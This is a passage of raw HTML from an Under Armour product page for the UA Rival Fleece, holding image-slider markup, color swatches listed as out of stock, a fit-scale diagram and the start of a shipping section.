class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rival Fleece" title="UA Rival Fleece" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rival Fleece" title="UA Rival Fleece" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_BC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rival Fleece" title="UA Rival Fleece" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FSF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rival Fleece" title="UA Rival Fleece" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_COLLAR?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="4"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rival Fleece" title="UA Rival Fleece" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1379500-025_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="5"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Rival Fleece" title="UA Rival Fleece" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1379500-025_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span><div class="AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content AthleteInfo-module-scss-module__pkcp3W__bottom-center"><div>Athlete is 5&#x27;8&quot; &amp; wearing size SM</div></div></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Castlerock Light Heather / Black - 025<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches" data-overflowing="true" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_mbcueklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="true" name="colors" value="001"/><label for="_R_mbcueklubsnpfivddiuqivb_-001"><span id="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / White - 001 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / White - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Mod Gray Light Heather - 013" data-testid="color-swatch"><input id="_R_16bcueklubsnpfivddiuqivb_-013" class="visually-hidden" type="radio" aria-labelledby="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-013" data-display-images="true" data-orderable="true" name="colors" value="013"/><label for="_R_16bcueklubsnpfivddiuqivb_-013"><span id="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-013" class="visually-hidden" aria-hidden="true">Mod Gray Light Heather / White - 013 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Mod Gray Light Heather / White - 013" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Enamel Blue - 477" data-testid="color-swatch"><input id="_R_1mbcueklubsnpfivddiuqivb_-477" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-477" data-display-images="true" data-orderable="true" name="colors" value="477"/><label for="_R_1mbcueklubsnpfivddiuqivb_-477"><span id="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-477" class="visually-hidden" aria-hidden="true">Enamel Blue / White - 477 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Enamel Blue / White - 477" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-477_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Purple Luxe Light Heather - 521" data-testid="color-swatch"><input id="_R_26bcueklubsnpfivddiuqivb_-521" class="visually-hidden" type="radio" aria-labelledby="_R_26bcueklubsnpfivddiuqivb_-color-swatch-label-521" data-display-images="true" data-orderable="true" name="colors" value="521"/><label for="_R_26bcueklubsnpfivddiuqivb_-521"><span id="_R_26bcueklubsnpfivddiuqivb_-color-swatch-label-521" class="visually-hidden" aria-hidden="true">Purple Luxe Light Heather / Purple Luxe - 521 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Purple Luxe Light Heather / Purple Luxe - 521" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-521_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Prime Pink Light Heather - 648" data-testid="color-swatch"><input id="_R_2mbcueklubsnpfivddiuqivb_-648" class="visually-hidden" type="radio" aria-labelledby="_R_2mbcueklubsnpfivddiuqivb_-color-swatch-label-648" data-display-images="true" data-orderable="true" name="colors" value="648"/><label for="_R_2mbcueklubsnpfivddiuqivb_-648"><span id="_R_2mbcueklubsnpfivddiuqivb_-color-swatch-label-648" class="visually-hidden" aria-hidden="true">Prime Pink Light Heather / Prime Pink - 648 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Prime Pink Light Heather / Prime Pink - 648" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Castlerock Light Heather - 028" data-testid="color-swatch"><input id="_R_36bcueklubsnpfivddiuqivb_-028" class="visually-hidden" type="radio" aria-labelledby="_R_36bcueklubsnpfivddiuqivb_-color-swatch-label-028" data-display-images="true" data-orderable="true" name="colors" value="028"/><label for="_R_36bcueklubsnpfivddiuqivb_-028"><span id="_R_36bcueklubsnpfivddiuqivb_-color-swatch-label-028" class="visually-hidden" aria-hidden="true">Castlerock Light Heather / White - 028 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Castlerock Light Heather / White - 028" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Forest Green - 301" data-testid="color-swatch"><input id="_R_3mbcueklubsnpfivddiuqivb_-301" class="visually-hidden" type="radio" aria-labelledby="_R_3mbcueklubsnpfivddiuqivb_-color-swatch-label-301" data-display-images="true" data-orderable="true" name="colors" value="301"/><label for="_R_3mbcueklubsnpfivddiuqivb_-301"><span id="_R_3mbcueklubsnpfivddiuqivb_-color-swatch-label-301" class="visually-hidden" aria-hidden="true">Forest Green / White - 301 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Forest Green / White - 301" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Royal - 400" data-testid="color-swatch"><input id="_R_46bcueklubsnpfivddiuqivb_-400" class="visually-hidden" type="radio" aria-labelledby="_R_46bcueklubsnpfivddiuqivb_-color-swatch-label-400" data-display-images="true" data-orderable="true" name="colors" value="400"/><label for="_R_46bcueklubsnpfivddiuqivb_-400"><span id="_R_46bcueklubsnpfivddiuqivb_-color-swatch-label-400" class="visually-hidden" aria-hidden="true">Royal / White - 400 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Royal / White - 400" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Midnight Navy - 410" data-testid="color-swatch"><input id="_R_4mbcueklubsnpfivddiuqivb_-410" class="visually-hidden" type="radio" aria-labelledby="_R_4mbcueklubsnpfivddiuqivb_-color-swatch-label-410" data-display-images="true" data-orderable="true" name="colors" value="410"/><label for="_R_4mbcueklubsnpfivddiuqivb_-410"><span id="_R_4mbcueklubsnpfivddiuqivb_-color-swatch-label-410" class="visually-hidden" aria-hidden="true">Midnight Navy / White - 410 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Midnight Navy / White - 410" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Carolina Blue - 475" data-testid="color-swatch"><input id="_R_56bcueklubsnpfivddiuqivb_-475" class="visually-hidden" type="radio" aria-labelledby="_R_56bcueklubsnpfivddiuqivb_-color-swatch-label-475" data-display-images="true" data-orderable="false" name="colors" value="475"/><label for="_R_56bcueklubsnpfivddiuqivb_-475"><span id="_R_56bcueklubsnpfivddiuqivb_-color-swatch-label-475" class="visually-hidden" aria-hidden="true">Carolina Blue / White - 475 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Carolina Blue / White - 475" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Purple - 500" data-testid="color-swatch"><input id="_R_5mbcueklubsnpfivddiuqivb_-500" class="visually-hidden" type="radio" aria-labelledby="_R_5mbcueklubsnpfivddiuqivb_-color-swatch-label-500" data-display-images="true" data-orderable="true" name="colors" value="500"/><label for="_R_5mbcueklubsnpfivddiuqivb_-500"><span id="_R_5mbcueklubsnpfivddiuqivb_-color-swatch-label-500" class="visually-hidden" aria-hidden="true">Purple / White - 500 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Purple / White - 500" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-500_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Transparent - 538" data-testid="color-swatch"><input id="_R_66bcueklubsnpfivddiuqivb_-538" class="visually-hidden" type="radio" aria-labelledby="_R_66bcueklubsnpfivddiuqivb_-color-swatch-label-538" data-display-images="true" data-orderable="true" name="colors" value="538"/><label for="_R_66bcueklubsnpfivddiuqivb_-538"><span id="_R_66bcueklubsnpfivddiuqivb_-color-swatch-label-538" class="visually-hidden" aria-hidden="true">Transparent / White - 538 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Transparent / White - 538" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Jasper Blue Light Heather - 587" data-testid="color-swatch"><input id="_R_6mbcueklubsnpfivddiuqivb_-587" class="visually-hidden" type="radio" aria-labelledby="_R_6mbcueklubsnpfivddiuqivb_-color-swatch-label-587" data-display-images="true" data-orderable="false" name="colors" value="587"/><label for="_R_6mbcueklubsnpfivddiuqivb_-587"><span id="_R_6mbcueklubsnpfivddiuqivb_-color-swatch-label-587" class="visually-hidden" aria-hidden="true">Jasper Blue Light Heather / Jasper Blue - 587 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Jasper Blue Light Heather / Jasper Blue - 587" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Red - 601" data-testid="color-swatch"><input id="_R_76bcueklubsnpfivddiuqivb_-601" class="visually-hidden" type="radio" aria-labelledby="_R_76bcueklubsnpfivddiuqivb_-color-swatch-label-601" data-display-images="true" data-orderable="true" name="colors" value="601"/><label for="_R_76bcueklubsnpfivddiuqivb_-601"><span id="_R_76bcueklubsnpfivddiuqivb_-color-swatch-label-601" class="visually-hidden" aria-hidden="true">Red / White - 601 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Red / White - 601" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-601_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Maroon - 609" data-testid="color-swatch"><input id="_R_7mbcueklubsnpfivddiuqivb_-609" class="visually-hidden" type="radio" aria-labelledby="_R_7mbcueklubsnpfivddiuqivb_-color-swatch-label-609" data-display-images="true" data-orderable="true" name="colors" value="609"/><label for="_R_7mbcueklubsnpfivddiuqivb_-609"><span id="_R_7mbcueklubsnpfivddiuqivb_-color-swatch-label-609" class="visually-hidden" aria-hidden="true">Maroon / White - 609 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Maroon / White - 609" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-609_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Cardinal - 625" data-testid="color-swatch"><input id="_R_86bcueklubsnpfivddiuqivb_-625" class="visually-hidden" type="radio" aria-labelledby="_R_86bcueklubsnpfivddiuqivb_-color-swatch-label-625" data-display-images="true" data-orderable="true" name="colors" value="625"/><label for="_R_86bcueklubsnpfivddiuqivb_-625"><span id="_R_86bcueklubsnpfivddiuqivb_-color-swatch-label-625" class="visually-hidden" aria-hidden="true">Cardinal / White - 625 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Cardinal / White - 625" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Steeltown Gold - 750" data-testid="color-swatch"><input id="_R_8mbcueklubsnpfivddiuqivb_-750" class="visually-hidden" type="radio" aria-labelledby="_R_8mbcueklubsnpfivddiuqivb_-color-swatch-label-750" data-display-images="true" data-orderable="true" name="colors" value="750"/><label for="_R_8mbcueklubsnpfivddiuqivb_-750"><span id="_R_8mbcueklubsnpfivddiuqivb_-color-swatch-label-750" class="visually-hidden" aria-hidden="true">Steeltown Gold / White - 750 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Steeltown Gold / White - 750" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Dark Orange - 860" data-testid="color-swatch"><input id="_R_96bcueklubsnpfivddiuqivb_-860" class="visually-hidden" type="radio" aria-labelledby="_R_96bcueklubsnpfivddiuqivb_-color-swatch-label-860" data-display-images="true" data-orderable="false" name="colors" value="860"/><label for="_R_96bcueklubsnpfivddiuqivb_-860"><span id="_R_96bcueklubsnpfivddiuqivb_-color-swatch-label-860" class="visually-hidden" aria-hidden="true">Dark Orange / White - 860 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Dark Orange / White - 860" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="true" title="Select Color Green Vibe - 326" data-testid="color-swatch"><input id="_R_9mbcueklubsnpfivddiuqivb_-326" class="visually-hidden" type="radio" aria-labelledby="_R_9mbcueklubsnpfivddiuqivb_-color-swatch-label-326" data-display-images="true" data-orderable="false" name="colors" value="326"/><label for="_R_9mbcueklubsnpfivddiuqivb_-326"><span id="_R_9mbcueklubsnpfivddiuqivb_-color-swatch-label-326" class="visually-hidden" aria-hidden="true">Green Vibe / White - 326 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Green Vibe / White - 326" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="true" title="Select Color Blue Atlantis Light Heather - 402" data-testid="color-swatch"><input id="_R_a6bcueklubsnpfivddiuqivb_-402" class="visually-hidden" type="radio" aria-labelledby="_R_a6bcueklubsnpfivddiuqivb_-color-swatch-label-402" data-display-images="true" data-orderable="false" name="colors" value="402"/><label for="_R_a6bcueklubsnpfivddiuqivb_-402"><span id="_R_a6bcueklubsnpfivddiuqivb_-color-swatch-label-402" class="visually-hidden" aria-hidden="true">Blue Atlantis Light Heather / Blue Atlantis - 402 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Blue Atlantis Light Heather / Blue Atlantis - 402" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="true" title="Select Color Castlerock Light Heather - 025" data-testid="color-swatch"><input id="_R_ambcueklubsnpfivddiuqivb_-025" class="visually-hidden" type="radio" aria-labelledby="_R_ambcueklubsnpfivddiuqivb_-color-swatch-label-025" data-display-images="true" data-orderable="false" name="colors" checked="" value="025"/><label for="_R_ambcueklubsnpfivddiuqivb_-025"><span id="_R_ambcueklubsnpfivddiuqivb_-color-swatch-label-025" class="visually-hidden" aria-hidden="true">Castlerock Light Heather / Black - 025 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Castlerock Light Heather / Black - 025" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale ProductFormContent-module-scss-module__Amlqeq__fit-scale"><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 16 16" width="16" height="16"><circle r="calc(100% / 2)" cx="50%" cy="50%"></circle><circle r="5.25" cx="50%" cy="50%" stroke="white" stroke-width="2.5"></circle></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 